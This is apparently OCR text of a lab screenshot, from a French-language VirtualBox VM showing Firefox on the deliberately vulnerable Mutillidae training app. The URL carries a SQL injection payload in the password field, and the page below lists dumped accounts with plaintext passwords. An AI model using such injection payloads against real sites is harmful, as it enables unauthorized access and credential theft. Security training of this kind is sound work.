 DELAGRAVE-CLIENT-HACKER-UBUNTU [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils Aide
172.16.10.5/mutillidae/
172.16.10.5/mutillidae/index.php?page=user-info.php&username=harry&password='or+'a'+%3D+'a&user-info-php-submit-button=View+Account+Details
Video Tutorials
Announcements
Getting Started
Results for "harry".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Mozilla Firefox
14:09
Ctrl droite